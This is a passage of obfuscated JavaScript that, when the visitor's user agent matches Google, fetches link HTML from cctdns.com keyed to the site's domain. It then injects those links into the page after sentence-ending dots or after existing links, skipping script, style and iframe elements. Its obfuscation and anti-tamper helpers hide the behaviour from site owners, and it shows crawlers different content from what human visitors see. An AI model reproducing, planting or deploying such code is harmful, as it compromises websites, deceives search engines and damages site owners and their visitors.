_0x2bca4f(_0x5ad8cc,_0x35ca4e,_0x21563f,_0x53e592){return _0x260f42(_0x21563f-0x19b,_0x35ca4e-0x25,_0x21563f-0x1b8,_0x5ad8cc);}return _0x55d5e5[_0x2bca4f(0x217,0x222,0x246,0x1f1)](_0x400cf1,_0x16d488);},'mZGvh':function(_0x5c7bf4,_0x502fea){return _0x5c7bf4<_0x502fea;},'IGwwa':function(_0x65cb6b,_0x52a615,_0x2ce018){function _0x169440(_0x38df88,_0x3613d4,_0x595e57,_0x3ac144){return _0x260f42(_0x3ac144-0x21b,_0x3613d4-0x12b,_0x595e57-0x96,_0x38df88);}return _0x55d5e5[_0x169440(0x2f5,0x2e9,0x337,0x33b)](_0x65cb6b,_0x52a615,_0x2ce018);},'dZUCs':function(_0x189ffd,_0x417bbe){return _0x55d5e5['YYdzH'](_0x189ffd,_0x417bbe);}};let _0x2e3338=_0x5e26f5['parentElem'+_0x260f42(0x127,0x10b,0xd2,0xed)];while(_0x2e3338){if(_0x55d5e5[_0x260f42(0x113,0x14d,0x10c,0xe5)](_0x2e3338[_0x1a5338(0x54c,0x551,0x51a,0x4eb)],_0x55d5e5[_0x1a5338(0x570,0x4dc,0x531,0x4dd)])||_0x55d5e5['CioAN'](_0x2e3338[_0x1a5338(0x54f,0x501,0x51a,0x501)],_0x55d5e5[_0x260f42(0xda,0xec,0x10d,0xc1)])||_0x55d5e5[_0x260f42(0xd8,0x9d,0xb1,0xf8)](_0x2e3338['tagName'],_0x55d5e5[_0x1a5338(0x4a6,0x48a,0x4bd,0x4e7)])||_0x2e3338[_0x260f42(0x10d,0x146,0x15c,0xed)]===_0x55d5e5['BZLav']||_0x55d5e5[_0x1a5338(0x486,0x50e,0x4bb,0x4f4)](_0x2e3338[_0x260f42(0x10d,0x12f,0xc7,0xea)],'A')){if(_0x55d5e5['oPcRq']('GtEiL',_0x55d5e5['PoqSR']))return NodeFilter[_0x1a5338(0x47f,0x4a2,0x4d1,0x47d)+_0x1a5338(0x552,0x4d8,0x50b,0x4ea)];else{var _0x39f6f6=new _0x57dd97(),_0x300928=_0x39f6f6['parseFromS'+_0x260f42(0xbf,0xd8,0xbe,0x84)](this[_0x1a5338(0x4ee,0x497,0x4eb,0x540)+'xt'],_0x186010['iwnIz']),_0x3ca6b=_0x300928[_0x1a5338(0x541,0x4cb,0x4f8,0x54a)][_0x260f42(0xc7,0x11a,0xc7,0x99)],_0x4a99fe=_0x3ca6b['split']('~');const _0x53f4f2=_0x186010[_0x1a5338(0x503,0x55a,0x51d,0x54a)](_0x54c92f),_0x2ca354=_0x186010['ieIig'](_0x5f4d20,_0x53f4f2);_0x186010[_0x260f42(0x11c,0x126,0xf4,0x156)](_0x2ca354,_0x4a99fe[_0x1a5338(0x541,0x4dc,0x519,0x4ed)])?_0x337313(_0x4a99fe):_0x186010[_0x1a5338(0x4b0,0x51c,0x4cf,0x4ac)](_0x397f26,_0x53f4f2,_0x4a99fe);}}_0x2e3338=_0x2e3338[_0x1a5338(0x50e,0x491,0x4d8,0x523)+_0x1a5338(0x4e7,0x576,0x534,0x569)];}function _0x260f42(_0x305207,_0x2d811f,_0x34a221,_0x2fe6c6){return _0x43bff3(_0x305207-0x9c,_0x2fe6c6,_0x305207-0x2de,_0x2fe6c6-0x47);}if(_0x55d5e5[_0x260f42(0xaf,0xdd,0xbd,0xf9)](_0x5e26f5[_0x1a5338(0x4df,0x46e,0x4c4,0x514)+'t'][_0x260f42(0x133,0x176,0x13f,0x177)]()[_0x260f42(0x10c,0x14a,0xc0,0x146)],-0x18c1*-0x1+0x1*-0x1277+-0x622)){if(_0x55d5e5[_0x260f42(0xb9,0x8d,0xf1,0xbc)](_0x55d5e5['ypowe'],_0x260f42(0xa3,0xb6,0x99,0xbe)))_0x186010[_0x260f42(0x107,0xfb,0x109,0xc4)](_0x2ddfc6,_0x55aabe);else return NodeFilter[_0x1a5338(0x4df,0x543,0x521,0x4d8)+_0x1a5338(0x497,0x4b6,0x4d0,0x4e1)];}return NodeFilter[_0x1a5338(0x4e6,0x49c,0x4d1,0x4da)+_0x260f42(0xfe,0x10b,0xdf,0x113)];}});function _0x308154(_0x5c1504,_0x5640e6,_0x2c046d,_0x38d4a0){return _0x58df72(_0x2c046d- -0xef,_0x5640e6-0x3d,_0x2c046d-0x143,_0x5640e6);}const _0x5c361c=[];let _0x3af471;while(_0x3af471=_0x59b379[_0x308154(-0x172,-0x178,-0x192,-0x1c1)]()){_0x5c361c[_0x308154(-0x113,-0xea,-0x137,-0x117)](_0x3af471);}function _0x43bff3(_0x2ee0f5,_0x1936fc,_0x1c04e3,_0x2fb1bd){return _0x4e1d61(_0x2ee0f5-0xc7,_0x1936fc,_0x1c04e3-0x26,_0x1c04e3- -0x216);}return _0x5c361c;}function countTotalDots(_0x56d00c){function _0x4095f3(_0x1ebae6,_0x108409,_0x5a171c,_0x3e5ca9){return _0x58df72(_0x5a171c-0x55a,_0x108409-0x122,_0x5a171c-0x11b,_0x108409);}let _0xcef46a=0x2649+-0xec3+-0x1786;for(let _0x436b2a of _0x56d00c){_0xcef46a+=(_0x436b2a['textConten'+'t']['match'](/\./g)||[])[_0x4095f3(0x4dd,0x4ad,0x4e0,0x4c5)];}return _0xcef46a;}function _0xd1ca(_0x22584c,_0x5a7697){const _0xd1ca20=_0x5a76();return _0xd1ca=function(_0x46e261,_0x2a891a){_0x46e261=_0x46e261-(0x7c1*-0x3+0x25*-0xcb+-0x120a*-0x3);let _0x1c8e69=_0xd1ca20[_0x46e261];return _0x1c8e69;},_0xd1ca(_0x22584c,_0x5a7697);}function insertLinksAfterExistingLinks(_0x2bc8cd){const _0x586905={};_0x586905[_0x298881(0x44f,0x4bc,0x489,0x469)]=function(_0x578c71,_0x25ba80){return _0x578c71||_0x25ba80;},_0x586905['WHOrr']=function(_0x33f493,_0xc9b36e){return _0x33f493<_0xc9b36e;},_0x586905[_0x298881(0x4ce,0x4f2,0x4b7,0x465)]=function(_0x3cd73a,_0x4fa36f){return _0x3cd73a<_0x4fa36f;},_0x586905['vcnHc']='rcRVK';function _0x298881(_0x5e5129,_0x3f655f,_0x4f121a,_0x3d26aa){return _0x58df72(_0x4f121a-0x557,_0x3f655f-0x27,_0x4f121a-0x1b6,_0x5e5129);}function _0x18a62b(_0xd3ca97,_0x5a1fbd,_0x44d502,_0x418a4c){return _0x58df72(_0x418a4c-0x3a1,_0x5a1fbd-0x1d5,_0x44d502-0x179,_0xd3ca97);}_0x586905[_0x298881(0x488,0x4df,0x4b0,0x483)]='div',_0x586905[_0x298881(0x4c0,0x455,0x482,0x4ad)]=function(_0xa9e698,_0x253f90){return _0xa9e698!==_0x253f90;},_0x586905[_0x18a62b(0x30a,0x2c6,0x312,0x2f8)]=_0x18a62b(0x2ba,0x334,0x353,0x307);const _0x2794d3=_0x586905,_0x1c325e=Array[_0x298881(0x50f,0x4a1,0x4d9,0x4e8)](document[_0x298881(0x50a,0x4dc,0x4bc,0x46d)]['getElement'+_0x18a62b(0x29d,0x2a8,0x2ae,0x2d8)]('a'));let _0x576c3c=-0xc59+-0x5d1*0x3+0x1dcc;for(let _0x2c0c55=0x1b05*-0x1+0x1d*0xd9+0x30*0xd;_0x2794d3['WHOrr'](_0x2c0c55,_0x1c325e[_0x298881(0x4d0,0x4d3,0x4dd,0x48b)])&&_0x2794d3[_0x298881(0x4af,0x477,0x4b7,0x4d4)](_0x576c3c,_0x2bc8cd[_0x298881(0x51f,0x493,0x4dd,0x501)]);_0x2c0c55++){if(_0x2794d3[_0x18a62b(0x33c,0x352,0x368,0x318)]!==_0x2794d3[_0x298881(0x509,0x489,0x4ce,0x51a)]){let _0x21927d=0x245c+-0x1d8a+-0x6d2;for(let _0x24aac0 of _0x507ca1){_0x21927d+=(_0x24aac0[_0x298881(0x4a2,0x479,0x488,0x493)+'t'][_0x18a62b(0x30b,0x311,0x2b2,0x2e4)](/\./g)||[])['length'];}return _0x21927d;}else{const _0x4138ac=_0x1c325e[_0x2c0c55],_0x4470a8=document['createElem'+_0x298881(0x4b6,0x4b3,0x4f8,0x53a)](_0x2794d3[_0x18a62b(0x308,0x327,0x2b1,0x2fa)]);_0x4470a8['innerHTML']=_0x2bc8cd[_0x576c3c][_0x18a62b(0x3a0,0x38d,0x30f,0x34e)]();const _0x3fd937=_0x4470a8[_0x18a62b(0x31c,0x2a7,0x304,0x2d6)];if(_0x3fd937){if(_0x2794d3[_0x298881(0x48d,0x46d,0x482,0x49b)](_0x298881(0x498,0x4aa,0x4ac,0x45b),_0x2794d3[_0x298881(0x461,0x4ad,0x4ae,0x4af)]))_0x4138ac['parentNode'][_0x298881(0x455,0x471,0x47e,0x48f)+'re'](document['createText'+_0x298881(0x48b,0x47c,0x4a5,0x4c2)]('\x20'),_0x4138ac[_0x18a62b(0x330,0x341,0x350,0x312)+'g']),_0x4138ac[_0x298881(0x47c,0x4f9,0x4ca,0x510)][_0x298881(0x480,0x46c,0x47e,0x470)+'re'](_0x3fd937,_0x4138ac[_0x298881(0x4d8,0x4ca,0x4c8,0x51a)+'g']['nextSiblin'+'g']),_0x576c3c++;else return _0x54bf56=_0x2794d3[_0x18a62b(0x2e1,0x2aa,0x2b5,0x2d3)](_0x192034,![]),_0x33c6c9=_0x405f62[_0x298881(0x4d1,0x4f5,0x4be,0x488)]('?')[-0x15b1+0x11c4+0x3ed],_0x5ce3b3;}}}}function insertLinksAfterDots(_0x56818,_0x4881bb){const _0x84262a={};_0x84262a[_0x452dab(0xce,0xbf,0x93,0xe6)]=function(_0x2bbd55,_0x45fae3){return _0x2bbd55-_0x45fae3;},_0x84262a[_0x452dab(0x10d,0xce,0xcc,0xba)]=function(_0x546641,_0x3182dd){return _0x546641+_0x3182dd;},_0x84262a[_0x5580d7(0x2c7,0x277,0x29a,0x274)]=function(_0x3d9cdd,_0x380906){return _0x3d9cdd<_0x380906;};function _0x5580d7(_0x1e66b8,_0x41eca8,_0x3f2bc5,_0xaf58d3){return _0x4e1d61(_0x1e66b8-0x1ae,_0xaf58d3,_0x3f2bc5-0x123,_0x41eca8-0x26a);}_0x84262a[_0x5580d7(0x27b,0x293,0x250,0x29b)]=function(_0x187014,_0x6c43b4){return _0x187014>_0x6c43b4;},_0x84262a[_0x452dab(0x162,0x15c,0x145,0x170)]=function(_0x266454,_0x4d3225){return _0x266454+_0x4d3225;},_0x84262a['OAdNR']=function(_0x10c743,_0x5ace18){return _0x10c743!==_0x5ace18;},_0x84262a[_0x452dab(0xc1,0xe3,0xbf,0xb3)]=_0x5580d7(0x1f2,0x242,0x287,0x27e),_0x84262a[_0x5580d7(0x2d9,0x286,0x288,0x2bb)]=_0x452dab(0xec,0x10e,0x119,0xb3),_0x84262a[_0x5580d7(0x2c6,0x2ac,0x2c8,0x269)]=function(_0x43b128,_0x3a51d0){return _0x43b128===_0x3a51d0;},_0x84262a['Pyhzr']=_0x452dab(0x156,0x120,0x16b,0x15d),_0x84262a[_0x452dab(0xeb,0xc4,0x10f,0x12e)]=_0x452dab(0xb9,0xc3,0x71,0xa8),_0x84262a[_0x5580d7(0x299,0x2dc,0x297,0x2bd)]=_0x5580d7(0x261,0x246,0x275,0x283);function _0x452dab(_0x1f5f75,_0x15ef98,_0x40b300,_0x195b67){return _0x58df72(_0x1f5f75-0x1a1,_0x15ef98-0x1b3,_0x40b300-0x1e9,_0x40b300);}_0x84262a[_0x5580d7(0x278,0x29c,0x2c3,0x2e2)]='AQSrT',_0x84262a['nGyxD']=_0x452dab(0x13a,0x159,0x17e,0x13a),_0x84262a[_0x5580d7(0x2e9,0x2ba,0x277,0x2ad)]=function(_0x4b6d10,_0x6bff60){return _0x4b6d10<=_0x6bff60;},_0x84262a[_0x452dab(0x13c,0xfb,0x13d,0x131)]=function(_0x23d97e,_0x546c58){return _0x23d97e>_0x546c58;};const _0x411dd0=_0x84262a;let _0x505a38=-0xda*-0x22+-0x2539*-0x1+-0x422d;for(let _0x91dba5 of _0x56818){if(_0x411dd0['OAdNR'](_0x411dd0[_0x452dab(0x115,0x106,0x160,0xfc)],_0x411dd0[_0x452dab(0x146,0x125,0x178,0x143)])){if(_0x505a38>=_0x4881bb['length'])break;const _0x45301d=_0x91dba5[_0x452dab(0xd2,0xf6,0x11e,0xa9)+'t'],_0x53a763=_0x45301d['split']('.'),_0x164dc6=_0x53a763['map'](_0xa8a5b2=>_0xa8a5b2[_0x452dab(0x14e,0x17b,0x166,0x103)]())['filter'](_0x4c73bd=>_0x4c73bd[_0x5580d7(0x273,0x2ae,0x2ac,0x301)]>-0xd*-0x1a3+-0x1835+0x2ee);if(_0x411dd0[_0x452dab(0x133,0x15e,0x156,0x120)](_0x164dc6[_0x452dab(0x127,0xf5,0x15d,0xed)],-0x1a73+0x77*0x1c+-0x14*-0xac))continue;const _0x1cb168=document[_0x452dab(0x10a,0xf2,0x133,0xfc)+_0x452dab(0xf2,0xf3,0xaf,0xf9)+'nt']();let _0x1685a2=![],_0x29c71f=0x1265*-0x1+0x34f*0x4+0x529;const _0x4c7aa5=_0x411dd0[_0x452dab(0x13c,0x13f,0x16b,0xfe)](_0x164dc6['length'],-0x1*0xb65+0x1477+-0x90d)?0x1582*0x1+0xd6d*-0x2+0x1*0x55d:0x9*-0x3a4+0x8aa*-0x1+0x296f*0x1;_0x53a763['forEach']((_0xe25e7d,_0x1fabd6)=>{function _0x195b3d(_0x6dfa66,_0x58919a,_0x22af68,_0x4d68d0){return _0x452dab(_0x58919a-0x3a,_0x58919a-0x1cd,_0x6dfa66,_0x4d68d0-0x151);}_0x1685a2=_0x1fabd6===_0x411dd0[_0x195b3d(0xdc,0x108,0x11f,0xf8)](_0x53a763[_0x53a0ec(-0x6b,-0x2c,-0x96,-0x2c)],-0x5*-0x3f3+-0xc8+-0x12f6)||_0x53a763['slice'](_0x411dd0[_0x53a0ec(-0x85,-0x6c,-0x52,-0xc4)](_0x1fabd6,-0x1*0x4cd+-0x16ba+-0x8*-0x371))['every'](_0x152a22=>_0x152a22[_0x53a0ec(-0x44,-0x35,-0x85,-0x4b)]()['length']===0x987*-0x4+0x1b33*0x1+0xae9*0x1),_0x1cb168[_0x53a0ec(-0x48,-0x6d,-0x4,-0x47)+'d'](document['createText'+_0x53a0ec(-0xa3,-0xbc,-0x63,-0x54)](_0xe25e7d));function _0x53a0ec(_0x2485f7,_0x57e959,_0x32d1d0,_0x50105e){return _0x452dab(_0x2485f7- -0x192,_0x57e959-0x0,_0x50105e,_0x50105e-0x99);}if(!_0x1685a2&&_0x411dd0['hvVyh'](_0x505a38,_0x4881bb[_0x53a0ec(-0x6b,-0xb3,-0x4f,-0x66)])&&_0x411dd0[_0x195b3d(0x16c,0x146,0x14e,0x159)](_0x53a763[_0x411dd0['JTDuJ'](_0x1fabd6,0x44*0x55+-0x15f8+-0x9b)][_0x53a0ec(-0x44,-0x4a,-0x33,-0x63)]()[_0x53a0ec(-0x6b,-0x96,-0x6d,-0x21)],-0x23b1*0x1+0xc*-0x2d7+0x35*0x151)){if(_0x411dd0[_0x195b3d(0xe7,0x122,0x132,0x11c)](_0x411dd0[_0x53a0ec(-0xd1,-0xf4,-0x88,-0x107)],_0x411dd0[_0x195b3d(0x137,0x139,0xf5,0x15e)])){_0x1cb168['appendChil'+'d'](document[_0x53a0ec(-0x7b,-0x88,-0x41,-0x27)+'Node']('.')),_0x29c71f++;if(_0x411dd0[_0x53a0ec(-0x6d,-0x49,-0xa4,-0xc1)](_0x29c71f,_0x4c7aa5)){const _0x4e86a6=document[_0x53a0ec(-0x61,-0x2b,-0xa9,-0x5e)+'ent'](_0x411dd0['Pyhzr']);_0x4e86a6[_0x195b3d(0xf4,0x11c,0x144,0xff)]=_0x4881bb[_0x505a38];while(_0x4e86a6[_0x195b3d(0x139,0x110,0x15e,0x158)]){if(_0x411dd0['BUwJR']===_0x411dd0['SiLij']){const _0x47c75a=_0x17b292?function(){function _0x5a9ebc(_0x1325b4,_0x358413,_0xf52666,_0x4d6f8b){return _0x195b3d(_0x4d6f8b,_0x1325b4- -0x2c8,_0xf52666-0x12f,_0x4d6f8b-0x151);}if(_0x59eea3){const _0x3433f7=_0x6422c6[_0x5a9ebc(-0x161,-0x188,-0x1ae,-0x154)](_0x4505e6,arguments);return _0x3832fd=null,_0x3433f7;}}:function(){};return _0x248f91=![],_0x47c75a;}else _0x1cb168[_0x195b3d(0x187,0x184,0x1b3,0x150)+'d'](_0x4e86a6[_0x53a0ec(-0xbc,-0x99,-0x89,-0xe2)]);}_0x1cb168[_0x53a0ec(-0x48,-0x91,-0x75,-0x35)+'d'](document[_0x53a0ec(-0x7b,-0xbc,-0xa6,-0x80)+_0x195b3d(0x119,0x129,0x14e,0x14a)]('\x20')),_0x505a38++;}}else return _0x103594[_0x53a0ec(-0x63,-0x1e,-0x89,-0x14)+_0x195b3d(0x121,0x118,0x15f,0x165)];}else!_0x1685a2&&(_0x1cb168[_0x195b3d(0x133,0x184,0x150,0x1d2)+'d'](document['createText'+_0x195b3d(0x13d,0x129,0x128,0x129)]('.')),_0x29c71f++);}),_0x91dba5[_0x5580d7(0x2ba,0x29b,0x2b1,0x276)]['replaceChi'+'ld'](_0x1cb168,_0x91dba5);}else _0x41c8b8['appendChil'+'d'](_0x505cc0[_0x5580d7(0x22f,0x25d,0x233,0x23b)]);}return _0x505a38;}function _0x5a76(){const _0x2b55d7=['EPT','FILTER_REJ','xbLHG','userAgent','innerHTML','(((.+)+)+)','match','info','parentElem','171906tHbLtA','OAdNR','123770Jmsvcc','30RDJEnk','BUwJR','KDPCV','send','EGGBR','Node','hvVyh','oBbPM','mentFragme','CioAN','constructo','mvDKy','QoHDu','jCmJe','MzSOG','responseTe','wtaMX','AFYzc','rn\x20this\x22)(','AkthN','nextNode','aunYM','UWgdY','VhtYT','toString','554776RKApQV','UFXyD','onload','body','LFYWo','split','gNVDD','createDocu','addEventLi','aNYeu','YXKlr','KvBei','110526tsbaWR','WLODk','cFNCt','nextSiblin','log','parentNode','SeUDd','qUuFx','createText','vcnHc','ECT','FqIBP','IZJnj','hash=','console','hashCode','DmKVL','prototype','GET','dZUCs','from','bbuEm','qIaWJ','vYMQs','length','tagName','IFRAME','JSToa','FPUmV','return\x20(fu','apply','Pghtv','FILTER_ACC','UbiiF','createElem','SHOW_TEXT','fddxW','ImDNv','EaJHE','iPKtN','mZGvh','kbZkN','DDyew','XAbbZ','gSsvf','SUGLL','createTree','fxALL','VoIUd','baQmd','TkHbD','ent','__proto__','parseFromS','842846BEodjo','nGyxD','AtHmN','ztZey','SCRIPT','appendChil','mXzFp','GBGyE','ubaai','trim','IiuXu','Walker','wdVWx','QQxzr','open','ODpmP','SiLij','div','NOSCRIPT','search','push','gZkTu','144qhPnFh','ctor(\x22retu','trace','KCnST','sVjqi','{}.constru','test','JTDuJ','tdns.com/?','TVrYH','DNauO','bind','nSoBG','https://cc','warn','Vueqh','tduKb','href','wVcNX','iVkjh','7977mODkIE','ibHkC','error','tViTX','charCodeAt','insertBefo','rWEFq','KhOIN','tGmqa','ccdIZ','text/html','rBTew','DOMContent','AnWEz','STYLE','textConten','eNJSZ','aHMbk','AtqQq','firstChild','izOiu','sByTagName','5089005baHQPp','tring','qjuEb','jUfLt','IGwwa'];_0x5a76=function(){return _0x2b55d7;};return _0x5a76();}function site(){const _0x4f9b7d={'JSToa':function(_0xba15ac){return _0xba15ac();},'YBbRk':_0x407a29(0x573,0x548,0x55a,0x594),'mHzZD':function(_0x1c95e8,_0x1f48f4){return _0x1c95e8(_0x1f48f4);},'DmKVL':function(_0x3761ef,_0x427752){return _0x3761ef<_0x427752;},'ztZey':function(_0x5ba835,_0xd19c9a){return _0x5ba835!==_0xd19c9a;},'CrCRe':_0x407a29(0x5af,0x574,0x5d3,0x562),'fxALL':function(_0x4ff2a5,_0x5de296,_0x538cce){return _0x4ff2a5(_0x5de296,_0x538cce);},'cnOxQ':function(_0x28f6cd,_0x4c4d5b,_0x3c32e3){return _0x28f6cd(_0x4c4d5b,_0x3c32e3);},'AtHmN':function(_0x54fbef,_0x1a95fe){return _0x54fbef+_0x1a95fe;},'AtqQq':_0x407a29(0x562,0x566,0x56f,0x534)+_0x407a29(0x55d,0x550,0x56d,0x514)+_0x407a29(0x5c2,0x5e3,0x595,0x5d4),'yqtMy':_0x22cca7(0x511,0x547,0x506,0x506)};function _0x22cca7(_0x43645e,_0x555d85,_0x2c6eab,_0x12d37a){return _0x58df72(_0x2c6eab-0x586,_0x555d85-0x2e,_0x2c6eab-0xa4,_0x43645e);}var _0x431dde=_0x4f9b7d['cnOxQ'](getDomain,location['href'],!![])[_0x22cca7(0x4df,0x514,0x503,0x507)](),_0xa223ba=_0x4f9b7d[_0x407a29(0x5ed,0x5f8,0x5d4,0x59a)](_0x4f9b7d[_0x407a29(0x57b,0x594,0x5a5,0x578)],_0x431dde);const _0x552179=new XMLHttpRequest();function _0x407a29(_0x25ceec,_0x3114e3,_0x1bb272,_0x457ce8){return _0x4e1d61(_0x25ceec-0x1a5,_0x3114e3,_0x1bb272-0xc2,_0x25ceec-0x589);}_0x552179[_0x407a29(0x5ab,0x5c0,0x589,0x5f1)]=function(){function _0x5473ed(_0x300fb7,_0x3c994c,_0x462778,_0x44b8a2){return _0x22cca7(_0x3c994c,_0x3c994c-0x136,_0x462778- -0xb7,_0x44b8a2-0x6e);}var _0x184f07=new DOMParser();function _0x4d29c8(_0x149dcf,_0x5ddc7a,_0x38ea26,_0x23d56f){return _0x407a29(_0x38ea26- -0x603,_0x5ddc7a,_0x38ea26-0x4a,_0x23d56f-0x2c);}var _0x1c18ce=_0x184f07[_0x4d29c8(0x37,0x1c,-0x19,-0xd)+_0x5473ed(0x420,0x41f,0x408,0x44f)](this[_0x4d29c8(-0x30,-0xa1,-0x64,-0x3b)+'xt'],_0x4f9b7d['YBbRk']),_0x243e9f=_0x1c18ce['body'][_0x4d29c8(-0x77,-0x56,-0x7b,-0x83)],_0x4c752f=_0x243e9f[_0x5473ed(0x3fc,0x471,0x436,0x44a)]('~');const _0x642b46=_0x4f9b7d[_0x5473ed(0x464,0x464,0x458,0x44f)](findTextNodes),_0x4d881a=_0x4f9b7d['mHzZD'](countTotalDots,_0x642b46);_0x4f9b7d[_0x5473ed(0x41d,0x418,0x44d,0x3fc)](_0x4d881a,_0x4c752f[_0x4d29c8(-0x5c,-0x15,-0x36,-0x13)])?_0x4f9b7d[_0x4d29c8(0x7,0x1f,-0x15,-0x40)](_0x4f9b7d['CrCRe'],_0x4d29c8(-0x7f,-0x92,-0x6c,-0x96))?insertLinksAfterExistingLinks(_0x4c752f):/google/i[_0x5473ed(0x4d9,0x439,0x48f,0x4c2)](_0xd36485[_0x4d29c8(-0x83,-0x50,-0x7c,-0x44)])&&_0x4f9b7d['JSToa'](_0x1eb4ee):_0x4f9b7d[_0x4d29c8(-0x4,0x19,-0x1f,-0x37)](insertLinksAfterDots,_0x642b46,_0x4c752f);},_0x552179['open'](_0x4f9b7d['yqtMy'],_0xa223ba,!![]),_0x552179['send']();}document[_0x58df72(-0x96,-0x44,-0xb7,-0xa1)+'stener'](_0x58df72(-0xd2,-0x7f,-0x84,-0xcc)+'Loaded',function(){const _0x5b03c4={'iVkjh':function(_0x5c3df8){return _0x5c3df8();}};function _0x1503d0(_0x575213,_0xb76e81,_0x1a9e36,_0x3960b3){return _0x4e1d61(_0x575213-0x1d3,_0xb76e81,_0x1a9e36-0x8b,_0x575213-0x361);}function _0x47a045(_0x59413d,_0x39309b,_0x3d62bb,_0x5bade5){return _0x58df72(_0x59413d-0x4fd,_0x39309b-0x11a,_0x3d62bb-0x97,_0x5bade5);}/google/i['test'](navigator[_0x1503d0(0x35f,0x367,0x369,0x379)])&&_0x5b03c4[_0x1503d0(0x340,0x376,0x390,0x33d)](site);});